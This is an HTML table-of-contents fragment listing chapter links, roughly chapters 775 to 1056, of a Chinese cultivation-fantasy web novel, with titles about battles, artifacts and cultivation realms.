<dd><a href="/1/1351/445136.html" title="第七百七十五章 逆转之威">第七百七十五章 逆转之威</a></dd>
<dd><a href="/1/1351/445138.html" title="第七百七十六章 对恃">第七百七十六章 对恃</a></dd>
<dd><a href="/1/1351/445140.html" title="第七百七十七章 焚天古藏开启">第七百七十七章 焚天古藏开启</a></dd>
<dd><a href="/1/1351/445142.html" title="第七百七十八章 诡异的空间">第七百七十八章 诡异的空间</a></dd>
<dd><a href="/1/1351/445144.html" title="第七百七十九章 中枢">第七百七十九章 中枢</a></dd>
<dd><a href="/1/1351/445146.html" title="第七百八十章 确定">第七百八十章 确定</a></dd>
<dd><a href="/1/1351/445148.html" title="第七百八十一章 变故">第七百八十一章 变故</a></dd>
<dd><a href="/1/1351/445150.html" title="第七百八十二章 鼎炉">第七百八十二章 鼎炉</a></dd>
<dd><a href="/1/1351/445152.html" title="第七百八十三章赤袍人">第七百八十三章赤袍人</a></dd>
<dd><a href="/1/1351/445154.html" title="第七百八十四章 赤袍对黑雾">第七百八十四章 赤袍对黑雾</a></dd>
<dd><a href="/1/1351/445156.html" title="第七百八十五章 镇囧压">第七百八十五章 镇囧压</a></dd>
<dd><a href="/1/1351/445158.html" title="第七百八十六章 焚天">第七百八十六章 焚天</a></dd>
<dd><a href="/1/1351/445160.html" title="第七百八十七章 炼化">第七百八十七章 炼化</a></dd>
<dd><a href="/1/1351/445162.html" title="第七百八十八章 八元涅盘境">第七百八十八章 八元涅盘境</a></dd>
<dd><a href="/1/1351/445164.html" title="第七百八十九章 太清仙池">第七百八十九章 太清仙池</a></dd>
<dd><a href="/1/1351/445166.html" title="第790章 杨氏兄弟">第790章 杨氏兄弟</a></dd>
<dd><a href="/1/1351/445168.html" title="第七百九十一章 武帝典">第七百九十一章 武帝典</a></dd>
<dd><a href="/1/1351/445170.html" title="第七百九十二章 焚天阵之威">第七百九十二章 焚天阵之威</a></dd>
<dd><a href="/1/1351/445172.html" title="第七百九十三章 武帝">第七百九十三章 武帝</a></dd>
<dd><a href="/1/1351/445174.html" title="第七百九十四章 池底变故">第七百九十四章 池底变故</a></dd>
<dd><a href="/1/1351/445176.html" title="第七百九十五章 后果">第七百九十五章 后果</a></dd>
<dd><a href="/1/1351/445178.html" title="第七百九十六章 动手">第七百九十六章 动手</a></dd>
<dd><a href="/1/1351/445180.html" title="第七百九十七章 开战">第七百九十七章 开战</a></dd>
<dd><a href="/1/1351/445182.html" title="第七百九十八章 恩怨">第七百九十八章 恩怨</a></dd>
<dd><a href="/1/1351/445184.html" title="第七百九十九章 弟子之战">第七百九十九章 弟子之战</a></dd>
<dd><a href="/1/1351/445186.html" title="第八百章 混战">第八百章 混战</a></dd>
<dd><a href="/1/1351/445188.html" title="第八百零一章 元苍的灵印">第八百零一章 元苍的灵印</a></dd>
<dd><a href="/1/1351/445190.html" title="第八百零二章 两女联手">第八百零二章 两女联手</a></dd>
<dd><a href="/1/1351/445192.html" title="第八百零三章 惨烈">第八百零三章 惨烈</a></dd>
<dd><a href="/1/1351/445194.html" title="第八百零四章 能耐">第八百零四章 能耐</a></dd>
<dd><a href="/1/1351/445196.html" title="第八百零五章 顶尖交锋">第八百零五章 顶尖交锋</a></dd>
<dd><a href="/1/1351/445198.html" title="第八百零六章 再现大荒芜经">第八百零六章 再现大荒芜经</a></dd>
<dd><a href="/1/1351/445200.html" title="第八百零七章 激斗元苍">第八百零七章 激斗元苍</a></dd>
<dd><a href="/1/1351/445202.html" title="第八百零八章 焚天鼎之威">第八百零八章 焚天鼎之威</a></dd>
<dd><a href="/1/1351/445204.html" title="第八百零九章 局势转换">第八百零九章 局势转换</a></dd>
<dd><a href="/1/1351/445206.html" title="第八百一十章 疯子">第八百一十章 疯子</a></dd>
<dd><a href="/1/1351/445208.html" title="第八百一十一章 荒芜石珠">第八百一十一章 荒芜石珠</a></dd>
<dd><a href="/1/1351/445210.html" title="第八百一十二章 惨胜">第八百一十二章 惨胜</a></dd>
<dd><a href="/1/1351/445212.html" title="第八百一十三章 落幕">第八百一十三章 落幕</a></dd>
<dd><a href="/1/1351/445214.html" title="第八百一十四章 震动">第八百一十四章 震动</a></dd>
<dd><a href="/1/1351/445216.html" title="第八百一十五章 归来">第八百一十五章 归来</a></dd>
<dd><a href="/1/1351/445218.html" title="第八百一十六章 纠纷">第八百一十六章 纠纷</a></dd>
<dd><a href="/1/1351/445220.html" title="第八百一十七章 再聚首">第八百一十七章 再聚首</a></dd>
<dd><a href="/1/1351/445222.html" title="第八百一十八章 小貂之威">第八百一十八章 小貂之威</a></dd>
<dd><a href="/1/1351/445224.html" title="第八百一十九章 以一敌六">第八百一十九章 以一敌六</a></dd>
<dd><a href="/1/1351/445226.html" title="第八百二十章 人元子">第八百二十章 人元子</a></dd>
<dd><a href="/1/1351/445228.html" title="第八百二十一章 惨烈">第八百二十一章 惨烈</a></dd>
<dd><a href="/1/1351/445230.html" title="第八百二十二章 惨败的三兄弟">第八百二十二章 惨败的三兄弟</a></dd>
<dd><a href="/1/1351/445232.html" title="第八百二十三章 一份情">第八百二十三章 一份情</a></dd>
<dd><a href="/1/1351/445234.html" title="第八百二十四章 顶尖强者云集">第八百二十四章 顶尖强者云集</a></dd>
<dd><a href="/1/1351/445236.html" title="第八百二十五章 退宗">第八百二十五章 退宗</a></dd>
<dd><a href="/1/1351/445238.html" title="第八百二十七章 拼命">第八百二十七章 拼命</a></dd>
<dd><a href="/1/1351/445240.html" title="第八百二十七章 空间挪移">第八百二十七章 空间挪移</a></dd>
<dd><a href="/1/1351/445242.html" title="第八百二十八章">第八百二十八章</a></dd>
<dd><a href="/1/1351/445244.html" title="第八百二十九章 逃离">第八百二十九章 逃离</a></dd>
<dd><a href="/1/1351/445246.html" title="第八百三十章 他会回来的">第八百三十章 他会回来的</a></dd>
<dd><a href="/1/1351/445248.html" title="第八百三十一章 陌生的地方">第八百三十一章 陌生的地方</a></dd>
<dd><a href="/1/1351/445250.html" title="第八百三十二章 乱魔海，天风海域">第八百三十二章 乱魔海，天风海域</a></dd>
<dd><a href="/1/1351/445252.html" title="第八百三十三章 生生玄灵果">第八百三十三章 生生玄灵果</a></dd>
<dd><a href="/1/1351/445254.html" title="第八百三十四章 玄元丹">第八百三十四章 玄元丹</a></dd>
<dd><a href="/1/1351/445256.html" title="第八百三十五章 夜袭">第八百三十五章 夜袭</a></dd>
<dd><a href="/1/1351/445258.html" title="第836章 仙符师">第836章 仙符师</a></dd>
<dd><a href="/1/1351/445260.html" title="第八百三十七章 报酬">第八百三十七章 报酬</a></dd>
<dd><a href="/1/1351/445262.html" title="第八百三十八章 冲击九元涅盘境">第八百三十八章 冲击九元涅盘境</a></dd>
<dd><a href="/1/1351/445264.html" title="第八百三十九章 玄灵山">第八百三十九章 玄灵山</a></dd>
<dd><a href="/1/1351/445266.html" title="第八百四十章 震慑">第八百四十章 震慑</a></dd>
<dd><a href="/1/1351/445268.html" title="第八百四十一章 各方云集">第八百四十一章 各方云集</a></dd>
<dd><a href="/1/1351/445270.html" title="第八百四十二章">第八百四十二章</a></dd>
<dd><a href="/1/1351/445272.html" title="第八百四十三章 青龙之力">第八百四十三章 青龙之力</a></dd>
<dd><a href="/1/1351/445274.html" title="第八百四十四章 三头魔蛟">第八百四十四章 三头魔蛟</a></dd>
<dd><a href="/1/1351/445276.html" title="第八百四十五章 混战">第八百四十五章 混战</a></dd>
<dd><a href="/1/1351/445278.html" title="第八百四十六章 各施手段">第八百四十六章 各施手段</a></dd>
<dd><a href="/1/1351/445280.html" title="第八百四十七章 到手">第八百四十七章 到手</a></dd>
<dd><a href="/1/1351/445282.html" title="第八百四十八章 局势">第八百四十八章 局势</a></dd>
<dd><a href="/1/1351/445284.html" title="第八百四十九章 吸进鼎炉">第八百四十九章 吸进鼎炉</a></dd>
<dd><a href="/1/1351/445286.html" title="第八百五十章 峥嵘">第八百五十章 峥嵘</a></dd>
<dd><a href="/1/1351/445288.html" title="第八百五十一章 抹杀">第八百五十一章 抹杀</a></dd>
<dd><a href="/1/1351/445290.html" title="第八百五十二章 地心生灵浆">第八百五十二章 地心生灵浆</a></dd>
<dd><a href="/1/1351/445292.html" title="第八百五十三章 进湖">第八百五十三章 进湖</a></dd>
<dd><a href="/1/1351/445294.html" title="第八百五十四章 岩浆之后">第八百五十四章 岩浆之后</a></dd>
<dd><a href="/1/1351/445296.html" title="第八百五十五章 虎口夺食">第八百五十五章 虎口夺食</a></dd>
<dd><a href="/1/1351/445298.html" title="第八百五十六章 神秘的空间">第八百五十六章 神秘的空间</a></dd>
<dd><a href="/1/1351/445300.html" title="第八百五十七章 令牌">第八百五十七章 令牌</a></dd>
<dd><a href="/1/1351/445302.html" title="第八百五十八章 外援">第八百五十八章 外援</a></dd>
<dd><a href="/1/1351/445304.html" title="第八百五十九章 生玄境">第八百五十九章 生玄境</a></dd>
<dd><a href="/1/1351/445306.html" title="第八百六十章 洪荒塔">第八百六十章 洪荒塔</a></dd>
<dd><a href="/1/1351/445308.html" title="第三百六十一章 动身">第三百六十一章 动身</a></dd>
<dd><a href="/1/1351/445310.html" title="第八百六十二章 武会岛">第八百六十二章 武会岛</a></dd>
<dd><a href="/1/1351/445312.html" title="第八百六十三章 争端">第八百六十三章 争端</a></dd>
<dd><a href="/1/1351/445314.html" title="第八百六十四章 承让">第八百六十四章 承让</a></dd>
<dd><a href="/1/1351/445316.html" title="第八百六十五章 油盐不进">第八百六十五章 油盐不进</a></dd>
<dd><a href="/1/1351/445318.html" title="第八百六十六章 合作">第八百六十六章 合作</a></dd>
<dd><a href="/1/1351/445320.html" title="第八百六十七章 冤家路窄">第八百六十七章 冤家路窄</a></dd>
<dd><a href="/1/1351/445322.html" title="第八百六十八章 武会">第八百六十八章 武会</a></dd>
<dd><a href="/1/1351/445324.html" title="第八百六十九章 分配">第八百六十九章 分配</a></dd>
<dd><a href="/1/1351/445326.html" title="第八百七十章 激斗苏岩">第八百七十章 激斗苏岩</a></dd>
<dd><a href="/1/1351/445328.html" title="第八百七十一章 一掌">第八百七十一章 一掌</a></dd>
<dd><a href="/1/1351/445330.html" title="第八百七十二章 获胜">第八百七十二章 获胜</a></dd>
<dd><a href="/1/1351/445332.html" title="第八百七十三章 修罗模式">第八百七十三章 修罗模式</a></dd>
<dd><a href="/1/1351/445334.html" title="第八百七十四章 挑战">第八百七十四章 挑战</a></dd>
<dd><a href="/1/1351/445336.html" title="第八百七十五章 武帝怒">第八百七十五章 武帝怒</a></dd>
<dd><a href="/1/1351/445338.html" title="第八百七十六章 强势">第八百七十六章 强势</a></dd>
<dd><a href="/1/1351/445340.html" title="第八百七十七章 初步接触">第八百七十七章 初步接触</a></dd>
<dd><a href="/1/1351/445342.html" title="第八百七十八章 海">第八百七十八章 海</a></dd>
<dd><a href="/1/1351/445344.html" title="第八百七十九章 此路，不通">第八百七十九章 此路，不通</a></dd>
<dd><a href="/1/1351/445346.html" title="第八百八十章 青龙武装">第八百八十章 青龙武装</a></dd>
<dd><a href="/1/1351/445348.html" title="第八百八十一章 青龙战修罗">第八百八十一章 青龙战修罗</a></dd>
<dd><a href="/1/1351/445349.html" title="第八百八十二章 修罗地煞狱">第八百八十二章 修罗地煞狱</a></dd>
<dd><a href="/1/1351/445350.html" title="第八百八十三章 底牌频出">第八百八十三章 底牌频出</a></dd>
<dd><a href="/1/1351/445353.html" title="第八百八十四章 胜">第八百八十四章 胜</a></dd>
<dd><a href="/1/1351/445355.html" title="第八百八十五章 落幕">第八百八十五章 落幕</a></dd>
<dd><a href="/1/1351/445357.html" title="第八百八十六章 进入洪荒塔">第八百八十六章 进入洪荒塔</a></dd>
<dd><a href="/1/1351/445359.html" title="第八百八十七章 如海般的洪荒之气">第八百八十七章 如海般的洪荒之气</a></dd>
<dd><a href="/1/1351/445361.html" title="第八百八十八章 获益匪浅">第八百八十八章 获益匪浅</a></dd>
<dd><a href="/1/1351/445363.html" title="第八百八十九章 紫金之皮">第八百八十九章 紫金之皮</a></dd>
<dd><a href="/1/1351/445365.html" title="第八百九十章 祖石之灵">第八百九十章 祖石之灵</a></dd>
<dd><a href="/1/1351/445367.html" title="第八百九十一章 麻烦上门">第八百九十一章 麻烦上门</a></dd>
<dd><a href="/1/1351/445369.html" title="第八百九十二章 邪骨老人">第八百九十二章 邪骨老人</a></dd>
<dd><a href="/1/1351/445371.html" title="第八百九十三章 设计">第八百九十三章 设计</a></dd>
<dd><a href="/1/1351/445373.html" title="第八百九十四章 离开">第八百九十四章 离开</a></dd>
<dd><a href="/1/1351/445375.html" title="第八百九十五章 斗邪骨">第八百九十五章 斗邪骨</a></dd>
<dd><a href="/1/1351/445377.html" title="第八百九十六章 炎神古牌之力">第八百九十六章 炎神古牌之力</a></dd>
<dd><a href="/1/1351/445379.html" title="第八百九十七章 重伤">第八百九十七章 重伤</a></dd>
<dd><a href="/1/1351/445382.html" title="第八百九十八章 血魔鲨族">第八百九十八章 血魔鲨族</a></dd>
<dd><a href="/1/1351/445384.html" title="第八百九十九章 青衣女童">第八百九十九章 青衣女童</a></dd>
<dd><a href="/1/1351/445386.html" title="第九百章 慕灵珊">第九百章 慕灵珊</a></dd>
<dd><a href="/1/1351/445388.html" title="第九百零一章 救人">第九百零一章 救人</a></dd>
<dd><a href="/1/1351/445390.html" title="第九百零二章 交手">第九百零二章 交手</a></dd>
<dd><a href="/1/1351/445392.html" title="第九百零三章 先下手">第九百零三章 先下手</a></dd>
<dd><a href="/1/1351/445394.html" title="第九百零四章 屠戮">第九百零四章 屠戮</a></dd>
<dd><a href="/1/1351/445396.html" title="第九百零五章 海上激战">第九百零五章 海上激战</a></dd>
<dd><a href="/1/1351/445398.html" title="第九百零六章 魔鲨之牙">第九百零六章 魔鲨之牙</a></dd>
<dd><a href="/1/1351/445400.html" title="第九百零七章 斩草除根">第九百零七章 斩草除根</a></dd>
<dd><a href="/1/1351/445402.html" title="第九百零八章 天商城">第九百零八章 天商城</a></dd>
<dd><a href="/1/1351/445404.html" title="第九百零九章 唐冬灵">第九百零九章 唐冬灵</a></dd>
<dd><a href="/1/1351/445406.html" title="第九百一十章 炼制焚天门">第九百一十章 炼制焚天门</a></dd>
<dd><a href="/1/1351/445408.html" title="第九百一十一章 完整的焚天鼎">第九百一十一章 完整的焚天鼎</a></dd>
<dd><a href="/1/1351/445410.html" title="第九百一十二章 天商拍卖会">第九百一十二章 天商拍卖会</a></dd>
<dd><a href="/1/1351/445413.html" title="第九百一十三章 对立">第九百一十三章 对立</a></dd>
<dd><a href="/1/1351/445415.html" title="第九百一十四章 吞噬天尸">第九百一十四章 吞噬天尸</a></dd>
<dd><a href="/1/1351/445417.html" title="第九百一十五章 竞价">第九百一十五章 竞价</a></dd>
<dd><a href="/1/1351/445419.html" title="第九百一十六章 压箱底之物？">第九百一十六章 压箱底之物？</a></dd>
<dd><a href="/1/1351/445421.html" title="略惨">略惨</a></dd>
<dd><a href="/1/1351/445423.html" title="第九百一十七章 雷霆祖符的线索">第九百一十七章 雷霆祖符的线索</a></dd>
<dd><a href="/1/1351/445425.html" title="第九百一十八章 争夺银塔">第九百一十八章 争夺银塔</a></dd>
<dd><a href="/1/1351/445427.html" title="第九百一十九章 操控天尸">第九百一十九章 操控天尸</a></dd>
<dd><a href="/1/1351/445429.html" title="第九百二十章 好戏">第九百二十章 好戏</a></dd>
<dd><a href="/1/1351/445431.html" title="第九百二十一章 变故">第九百二十一章 变故</a></dd>
<dd><a href="/1/1351/445433.html" title="第九百二十二章 动手">第九百二十二章 动手</a></dd>
<dd><a href="/1/1351/445435.html" title="第九百二十三章 焚天门之威">第九百二十三章 焚天门之威</a></dd>
<dd><a href="/1/1351/445437.html" title="第九百二十四章 夺塔而走">第九百二十四章 夺塔而走</a></dd>
<dd><a href="/1/1351/445440.html" title="第九百二十五章 追兵">第九百二十五章 追兵</a></dd>
<dd><a href="/1/1351/445442.html" title="第九百二十六章 天雷海域">第九百二十六章 天雷海域</a></dd>
<dd><a href="/1/1351/445444.html" title="第九百二十七章 途遇">第九百二十七章 途遇</a></dd>
<dd><a href="/1/1351/445446.html" title="第九百二十八章 无轩">第九百二十八章 无轩</a></dd>
<dd><a href="/1/1351/445448.html" title="第九百二十九章 两大转轮境">第九百二十九章 两大转轮境</a></dd>
<dd><a href="/1/1351/445450.html" title="第九百三十章 薄礼">第九百三十章 薄礼</a></dd>
<dd><a href="/1/1351/445452.html" title="第九百三十一章 夜谈">第九百三十一章 夜谈</a></dd>
<dd><a href="/1/1351/445454.html" title="第九百三十二章 抵达">第九百三十二章 抵达</a></dd>
<dd><a href="/1/1351/445456.html" title="第九百三十三章 算计">第九百三十三章 算计</a></dd>
<dd><a href="/1/1351/445458.html" title="第九百三十四章 杀鸡儆猴">第九百三十四章 杀鸡儆猴</a></dd>
<dd><a href="/1/1351/445460.html" title="第九百三十五章 水深">第九百三十五章 水深</a></dd>
<dd><a href="/1/1351/445462.html" title="第九百三十六章 进入天雷海域">第九百三十六章 进入天雷海域</a></dd>
<dd><a href="/1/1351/445464.html" title="第九百三十七章 凶险的天雷海域">第九百三十七章 凶险的天雷海域</a></dd>
<dd><a href="/1/1351/445466.html" title="第九百三十八章 洞府开启">第九百三十八章 洞府开启</a></dd>
<dd><a href="/1/1351/445468.html" title="第九百三十九章 雷光战场">第九百三十九章 雷光战场</a></dd>
<dd><a href="/1/1351/445470.html" title="第九百四十章 洞府之内">第九百四十章 洞府之内</a></dd>
<dd><a href="/1/1351/445472.html" title="第九百四十一章 追杀">第九百四十一章 追杀</a></dd>
<dd><a href="/1/1351/445474.html" title="第九百四十二章 抹杀">第九百四十二章 抹杀</a></dd>
<dd><a href="/1/1351/445476.html" title="第九百四十三章 神秘红袍人">第九百四十三章 神秘红袍人</a></dd>
<dd><a href="/1/1351/445478.html" title="第九百四十四章 雷霆之心">第九百四十四章 雷霆之心</a></dd>
<dd><a href="/1/1351/445480.html" title="第九百四十五章 交手">第九百四十五章 交手</a></dd>
<dd><a href="/1/1351/445482.html" title="第九百四十六章 热闹">第九百四十六章 热闹</a></dd>
<dd><a href="/1/1351/445484.html" title="第九百四十七章 雷岩沟壑">第九百四十七章 雷岩沟壑</a></dd>
<dd><a href="/1/1351/445587.html" title="第九百四十八章 收取">第九百四十八章 收取</a></dd>
<dd><a href="/1/1351/445588.html" title="第九百四十九章 湖底混战">第九百四十九章 湖底混战</a></dd>
<dd><a href="/1/1351/445590.html" title="第九百五十章 拖下水">第九百五十章 拖下水</a></dd>
<dd><a href="/1/1351/445591.html" title="第九百五十一章 激战庞昊">第九百五十一章 激战庞昊</a></dd>
<dd><a href="/1/1351/445593.html" title="第九百五十二章 凶狠">第九百五十二章 凶狠</a></dd>
<dd><a href="/1/1351/445595.html" title="第九百五十三章 异魔？">第九百五十三章 异魔？</a></dd>
<dd><a href="/1/1351/445597.html" title="第九百五十四章 退避">第九百五十四章 退避</a></dd>
<dd><a href="/1/1351/445598.html" title="第九百五十五章 帮">第九百五十五章 帮</a></dd>
<dd><a href="/1/1351/445606.html" title="第九百五十六章 三大神物">第九百五十六章 三大神物</a></dd>
<dd><a href="/1/1351/445607.html" title="第九百五十七章 抹除魔纹">第九百五十七章 抹除魔纹</a></dd>
<dd><a href="/1/1351/445609.html" title="第九百五十八章 左费">第九百五十八章 左费</a></dd>
<dd><a href="/1/1351/445611.html" title="第九百五十九章 吸收">第九百五十九章 吸收</a></dd>
<dd><a href="/1/1351/445612.html" title="第九百六十章 雷殿">第九百六十章 雷殿</a></dd>
<dd><a href="/1/1351/445614.html" title="第九百六十一章 强者汇聚">第九百六十一章 强者汇聚</a></dd>
<dd><a href="/1/1351/445615.html" title="第九百六十二章 九幽镇灵阵">第九百六十二章 九幽镇灵阵</a></dd>
<dd><a href="/1/1351/445617.html" title="第九百六十三章 引尸">第九百六十三章 引尸</a></dd>
<dd><a href="/1/1351/445618.html" title="第九百六十四章 断手">第九百六十四章 断手</a></dd>
<dd><a href="/1/1351/445620.html" title="第九百六十五章 雷帝权杖">第九百六十五章 雷帝权杖</a></dd>
<dd><a href="/1/1351/445621.html" title="第九百六十六章 争夺">第九百六十六章 争夺</a></dd>
<dd><a href="/1/1351/445623.html" title="第九百六十六章 降服">第九百六十六章 降服</a></dd>
<dd><a href="/1/1351/445624.html" title="第九百六十七章 上一届的元门三小王">第九百六十七章 上一届的元门三小王</a></dd>
<dd><a href="/1/1351/445627.html" title="第九百六十八章 摩罗">第九百六十八章 摩罗</a></dd>
<dd><a href="/1/1351/445628.html" title="第九百六十九章 驱逐">第九百六十九章 驱逐</a></dd>
<dd><a href="/1/1351/445630.html" title="第九百七十章 雷界">第九百七十章 雷界</a></dd>
<dd><a href="/1/1351/445631.html" title="第九百七十一章 联手诛魔">第九百七十一章 联手诛魔</a></dd>
<dd><a href="/1/1351/445633.html" title="第九百七十二章 三大祖符">第九百七十二章 三大祖符</a></dd>
<dd><a href="/1/1351/445634.html" title="第九百七十三章 抹杀异魔王">第九百七十三章 抹杀异魔王</a></dd>
<dd><a href="/1/1351/445636.html" title="第九百七十四章 争执">第九百七十四章 争执</a></dd>
<dd><a href="/1/1351/445637.html" title="第九百七十五章 倾尽手段">第九百七十五章 倾尽手段</a></dd>
<dd><a href="/1/1351/445639.html" title="第九百七十六章 血拼到底">第九百七十六章 血拼到底</a></dd>
<dd><a href="/1/1351/445646.html" title="第九百七十七章 我赢了">第九百七十七章 我赢了</a></dd>
<dd><a href="/1/1351/445648.html" title="第九百七十八章 诱饵">第九百七十八章 诱饵</a></dd>
<dd><a href="/1/1351/445649.html" title="第九百七十九章 我自巍然">第九百七十九章 我自巍然</a></dd>
<dd><a href="/1/1351/445650.html" title="第九百八十章 十万雷霆铸雷身">第九百八十章 十万雷霆铸雷身</a></dd>
<dd><a href="/1/1351/445652.html" title="第九百八十一章 炼化雷霆祖符">第九百八十一章 炼化雷霆祖符</a></dd>
<dd><a href="/1/1351/445653.html" title="第九百八十二章 实力大进">第九百八十二章 实力大进</a></dd>
<dd><a href="/1/1351/445654.html" title="第九百八十三章 蹲守">第九百八十三章 蹲守</a></dd>
<dd><a href="/1/1351/445656.html" title="第九百八十三章 救人">第九百八十三章 救人</a></dd>
<dd><a href="/1/1351/445658.html" title="第九百八十四章 诛杀">第九百八十四章 诛杀</a></dd>
<dd><a href="/1/1351/445660.html" title="第九百八十五章 狠手段">第九百八十五章 狠手段</a></dd>
<dd><a href="/1/1351/445662.html" title="第九百八十六章 魔迹">第九百八十六章 魔迹</a></dd>
<dd><a href="/1/1351/445663.html" title="第九百八十七章 除魔">第九百八十七章 除魔</a></dd>
<dd><a href="/1/1351/445665.html" title="第九百八十八章 两大祖符">第九百八十八章 两大祖符</a></dd>
<dd><a href="/1/1351/445666.html" title="第九百八十九章 诛杀">第九百八十九章 诛杀</a></dd>
<dd><a href="/1/1351/445668.html" title="第九百九十章 解决">第九百九十章 解决</a></dd>
<dd><a href="/1/1351/445670.html" title="第九百九十一章 震动">第九百九十一章 震动</a></dd>
<dd><a href="/1/1351/445671.html" title="第九百九十二章 新秀榜">第九百九十二章 新秀榜</a></dd>
<dd><a href="/1/1351/445673.html" title="第九百九十三章 火炎城">第九百九十三章 火炎城</a></dd>
<dd><a href="/1/1351/445676.html" title="第九百九十四章 熟人">第九百九十四章 熟人</a></dd>
<dd><a href="/1/1351/445678.html" title="第九百九十五章 冲突">第九百九十五章 冲突</a></dd>
<dd><a href="/1/1351/445679.html" title="第九百九十六章 交手">第九百九十六章 交手</a></dd>
<dd><a href="/1/1351/445681.html" title="第九百九十七章 唐心莲">第九百九十七章 唐心莲</a></dd>
<dd><a href="/1/1351/445687.html" title="第九百九十八章 水深">第九百九十八章 水深</a></dd>
<dd><a href="/1/1351/445689.html" title="第九百九十九章 报我的名">第九百九十九章 报我的名</a></dd>
<dd><a href="/1/1351/445690.html" title="第一零零零章 大赛前的平静">第一零零零章 大赛前的平静</a></dd>
<dd><a href="/1/1351/445691.html" title="第一千零一章 开启">第一千零一章 开启</a></dd>
<dd><a href="/1/1351/445693.html" title="第一千零二章 血之斩头卫">第一千零二章 血之斩头卫</a></dd>
<dd><a href="/1/1351/445694.html" title="第一千零三章 一路向前">第一千零三章 一路向前</a></dd>
<dd><a href="/1/1351/445696.html" title="第一千零四章 遇上">第一千零四章 遇上</a></dd>
<dd><a href="/1/1351/445697.html" title="第一千零五章 初次交手">第一千零五章 初次交手</a></dd>
<dd><a href="/1/1351/445699.html" title="第一千零六章 无量山">第一千零六章 无量山</a></dd>
<dd><a href="/1/1351/445700.html" title="第一千零七章 登山">第一千零七章 登山</a></dd>
<dd><a href="/1/1351/445702.html" title="第一千零八章 鲨力">第一千零八章 鲨力</a></dd>
<dd><a href="/1/1351/445703.html" title="第一千零九章 登顶">第一千零九章 登顶</a></dd>
<dd><a href="/1/1351/445705.html" title="第一千一十章 顶上之争">第一千一十章 顶上之争</a></dd>
<dd><a href="/1/1351/445706.html" title="第一千一十一章 巅峰之战">第一千一十一章 巅峰之战</a></dd>
<dd><a href="/1/1351/445708.html" title="第一千一十二章 隐忍待发">第一千一十二章 隐忍待发</a></dd>
<dd><a href="/1/1351/445710.html" title="第一千一十三章 青锋出鞘">第一千一十三章 青锋出鞘</a></dd>
<dd><a href="/1/1351/445712.html" title="第一千一十四四章 斗两魔">第一千一十四四章 斗两魔</a></dd>
<dd><a href="/1/1351/445713.html" title="第一千一十五章 手段尽出">第一千一十五章 手段尽出</a></dd>
<dd><a href="/1/1351/445714.html" title="第一千一十六章重 三重攻势">第一千一十六章重 三重攻势</a></dd>
<dd><a href="/1/1351/445716.html" title="第一千一十七章 断臂">第一千一十七章 断臂</a></dd>
<dd><a href="/1/1351/445717.html" title="第一千一十八章 各施手段">第一千一十八章 各施手段</a></dd>
<dd><a href="/1/1351/445719.html" title="第一千一十九章 三百道">第一千一十九章 三百道</a></dd>
<dd><a href="/1/1351/445720.html" title="第一千二十章 破镜">第一千二十章 破镜</a></dd>
<dd><a href="/1/1351/445722.html" title="第一千二十一章 柔软">第一千二十一章 柔软</a></dd>
<dd><a href="/1/1351/445723.html" title="第一千二十二章 魔现">第一千二十二章 魔现</a></dd>
<dd><a href="/1/1351/445724.html" title="第一千二十三章 天冥王">第一千二十三章 天冥王</a></dd>
<dd><a href="/1/1351/445726.html" title="第一千二十四章 青雉再现">第一千二十四章 青雉再现</a></dd>
<dd><a href="/1/1351/445729.html" title="第一千二十五章 炎神殿的统帅">第一千二十五章 炎神殿的统帅</a></dd>
<dd><a href="/1/1351/445731.html" title="第一千二十六章 恐怖的女孩">第一千二十六章 恐怖的女孩</a></dd>
<dd><a href="/1/1351/445732.html" title="第一千二十七章">第一千二十七章</a></dd>
<dd><a href="/1/1351/445734.html" title="第一千二十八章 冲击">第一千二十八章 冲击</a></dd>
<dd><a href="/1/1351/445736.html" title="第一千二十九章 镇压">第一千二十九章 镇压</a></dd>
<dd><a href="/1/1351/445737.html" title="第一千三十章 灭王天盘">第一千三十章 灭王天盘</a></dd>
<dd><a href="/1/1351/445738.html" title="第一千三十一章 生死祖符">第一千三十一章 生死祖符</a></dd>
<dd><a href="/1/1351/445739.html" title="第一千三十二章 灭王天盘">第一千三十二章 灭王天盘</a></dd>
<dd><a href="/1/1351/445740.html" title="第一千三十三章 魔狱">第一千三十三章 魔狱</a></dd>
<dd><a href="/1/1351/445741.html" title="第一千三十四章 踪迹">第一千三十四章 踪迹</a></dd>
<dd><a href="/1/1351/445742.html" title="第一千三十五章 死炎灵池">第一千三十五章 死炎灵池</a></dd>
<dd><a href="/1/1351/445743.html" title="第一千三十六章 死气冲刷">第一千三十六章 死气冲刷</a></dd>
<dd><a href="/1/1351/445744.html" title="第一千三十七章 最后一道">第一千三十七章 最后一道</a></dd>
<dd><a href="/1/1351/445745.html" title="第一千三十八章 离开">第一千三十八章 离开</a></dd>
<dd><a href="/1/1351/445746.html" title="第一千三十九章 暗云涌动">第一千三十九章 暗云涌动</a></dd>
<dd><a href="/1/1351/445747.html" title="第一千四十章 兽战域">第一千四十章 兽战域</a></dd>
<dd><a href="/1/1351/445751.html" title="第一千四十一章 抢我的烤肉">第一千四十一章 抢我的烤肉</a></dd>
<dd><a href="/1/1351/445753.html" title="第一千四十二章 带走">第一千四十二章 带走</a></dd>
<dd><a href="/1/1351/445754.html" title="第一千四十三章 垫脚石">第一千四十三章 垫脚石</a></dd>
<dd><a href="/1/1351/445756.html" title="第一千四十四章 曹赢">第一千四十四章 曹赢</a></dd>
<dd><a href="/1/1351/445757.html" title="第一千四十五章 露峥嵘">第一千四十五章 露峥嵘</a></dd>
<dd><a href="/1/1351/445758.html" title="第一千四十六章 达到目的">第一千四十六章 达到目的</a></dd>
<dd><a href="/1/1351/445760.html" title="第一千四十七章 抵达">第一千四十七章 抵达</a></dd>
<dd><a href="/1/1351/445762.html" title="第一千四十八章 九尾寨">第一千四十八章 九尾寨</a></dd>
<dd><a href="/1/1351/445763.html" title="第一千四十九章 秦刚与蒙山">第一千四十九章 秦刚与蒙山</a></dd>
<dd><a href="/1/1351/445765.html" title="第一千五十章 兄弟相聚">第一千五十章 兄弟相聚</a></dd>
<dd><a href="/1/1351/445768.html" title="第一千五十一章 炎将">第一千五十一章 炎将</a></dd>
<dd><a href="/1/1351/445770.html" title="第一千五十二章 小炎的经历">第一千五十二章 小炎的经历</a></dd>
<dd><a href="/1/1351/445772.html" title="第一千五十三章 相谈">第一千五十三章 相谈</a></dd>
<dd><a href="/1/1351/445773.html" title="第一千五十四章 秘辛">第一千五十四章 秘辛</a></dd>
<dd><a href="/1/1351/445775.html" title="第一千五十五章 祖魂殿">第一千五十五章 祖魂殿</a></dd>
<dd><a href="/1/1351/445777.html" title="第一千五十六章 九尾灵狐">第一千五十六章 九尾灵狐</a></dd>
